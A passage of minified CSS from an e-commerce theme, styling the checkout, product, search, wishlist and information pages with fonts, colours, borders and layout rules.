th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content table tfoot
td{background:rgba(240, 242, 245, 1)}.route-checkout-checkout #content table tfoot td, .route-checkout-checkout #content table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content .table-responsive{border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-checkout-checkout #content .table-responsive>table{border-width:0px !important}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar-track{background-color:rgba(238, 238, 238, 1)}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-checkout #payment
label{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-checkout #payment .has-error{font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important}.route-checkout-checkout #payment .form-group .control-label{max-width:150px;margin-bottom:5px;justify-content:flex-start}.route-checkout-checkout #payment .has-error .form-control{border-style:solid !important}.route-checkout-checkout #payment .required .control-label::after, .route-checkout-checkout #payment .required .control-label + div::before, .route-checkout-checkout #payment .text-danger{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-checkout #payment .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-checkout #payment .form-group:hover{box-shadow:none}.route-checkout-checkout #payment .required.has-error .control-label::after, .route-checkout-checkout #payment .required.has-error .control-label+div::before{color:rgba(227, 39, 40, 1) !important}.route-checkout-checkout #payment .required .control-label::after, .route-checkout-checkout #payment .required .control-label+div::before{margin-left:3px;margin-top:3px}.route-checkout-checkout #payment input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.route-checkout-checkout #payment input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.route-checkout-checkout #payment textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px}.route-checkout-checkout #payment select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment
.radio{font-family:'Archivo';font-weight:400;font-size:14px;width:100%;margin-bottom:5px !important;padding-right:10px !important}.route-checkout-checkout #payment
.checkbox{font-family:'Archivo';font-weight:400;font-size:14px;width:100%}.route-checkout-checkout #payment .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.route-checkout-checkout #payment .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:capitalize;background:rgba(58,71,84,1);border-width:0px;border-radius:0px;padding:8px;padding-right:12px;padding-left:12px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:7px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.quick-checkout-wrapper .right .shipping-payment{box-shadow:none}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{font-family:'Archivo';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-rule-style:none}.route-information-information .content h1, .route-information-information .content h2, .route-information-information .content h3, .route-information-information .content h4, .route-information-information .content h5, .route-information-information .content
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}.route-information-information .content
a{font-family:'Archivo';font-weight:400;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}.route-information-information .content a:focus{font-family:'Archivo';font-weight:400}.route-information-information .content a:hover{font-family:'Archivo';font-weight:400;color:rgba(227, 39, 40, 1);text-decoration:none}.route-information-information .content a:active{font-family:'Archivo';font-weight:400}.route-information-information .content a:visited{font-family:'Archivo';font-weight:400}.route-information-information .content
p{margin-bottom:15px}.route-information-information .content
b{font-weight:700}.route-information-information .content
i{font-style:italic}.route-information-information .content
h1{font-family:'Archivo Black';font-weight:700;font-size:14px;font-style:normal;margin-bottom:20px}.route-information-information .content
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}.route-information-information .content
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}.route-information-information .content
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}.route-information-information .content
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}.route-information-information .content
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.route-information-information .content
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}.route-information-information .content blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}.route-information-information .content
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}.route-information-information .content .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}.route-information-information .content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.route-information-information .content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-radius:px;box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:22px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-product-search #content .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn:active, .route-product-search #content .buttons .pull-right .btn:hover:active, .route-product-search #content .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-search #content .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-product-search #content .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-product-search #content .buttons .pull-right .btn:hover, .route-product-search #content .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-product-search #content .buttons .pull-right .btn:hover{box-shadow:none}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-search #content .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-product-search #content .buttons .pull-left .btn:hover, .route-product-search #content .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:120px}.route-product-product:not(.popup) #content{background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .product-left{background:rgba(255, 255, 255, 1);padding-top:20px;box-shadow:none}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-weight:700}.route-product-product #content .page-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product #content .page-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:150px;height:2px;background:none}.product-image .main-image{box-shadow:none;cursor:initial}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:none;top:50%}.product-image .main-image:hover .swiper-buttons{display:block}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:80px;background:rgba(238, 238, 238, 0.8);border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1);box-shadow:none}.product-image .main-image .swiper-button-disabled{opacity:50}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{box-shadow:none}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):active{box-shadow:none}.product-image .main-image .swiper-pagination{display:none !important;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:0;;padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1);box-shadow:none}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(227, 39, 40, 1);box-shadow:none}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1);box-shadow:none}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:block}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:none}.lg-product-images #lg-actual-size{display:none}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(227, 39, 40, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(227, 39, 40, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(41, 46, 46, 1);box-shadow:none}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(28, 28, 28, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(28, 28, 28, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(15px / 2)}.additional-images{margin-left:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none}.product-info .product-details>div{margin-top:20px;margin-bottom:15px;border-radius:0px}.product-info .product-details .product-stats{margin-bottom:-15px;box-shadow:none}.product-info .product-stats
b{font-family:'Archivo';font-weight:700;font-size:14px}.product-info .product-stats
span{font-family:'Archivo';font-weight:400;font-size:14px}.product-info .product-details .brand-image a
span{display:none}.product-info .product-details .brand-image
a{margin-right:20px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:0px;box-shadow:none}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-manufacturer
a{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:capitalize;text-decoration:underline}.product-info .product-stats .in-stock
span{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(80, 173, 85, 1);text-transform:capitalize}.product-info .product-stats .out-of-stock
span{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(41, 46, 46, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(227, 39, 40, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:none;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:15px;font-weight:700;border-width:0px;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.product-info .product-details .countdown-title::after{display:none}.product-info .product-details .countdown-title.page-title>span::after{display:none}.product-info .product-details
.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.product-info .product-details .countdown div
span{color:rgba(230, 230, 230, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;box-shadow:none;display:flex}.product-info .product-details .price-group{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(28, 28, 28, 1);letter-spacing:1px;line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(227, 39, 40, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{box-shadow:none}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Anton';font-weight:400;font-size:15px;color:rgba(139, 145, 152, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:5px;box-shadow:none}.product-info .product-details .product-points{font-size:14px;color:rgba(105, 105, 115, 1);display:none;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:14px;color:rgba(105, 105, 115, 1)}.product-info .product-details
.discounts{display:block;box-shadow:none}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-top:-5px;box-shadow:none}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.product-options .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options legend::after, .product-options legend.page-title>span::after{width:150px;height:2px;background:none}.product-options .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.product-options .form-group{margin-bottom:5px;box-shadow:none}.product-options .form-group:hover{box-shadow:none}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.product-options input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.product-options input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.product-options textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.product-options select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.product-options
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.product-options .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.product-options .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.product-options .input-group 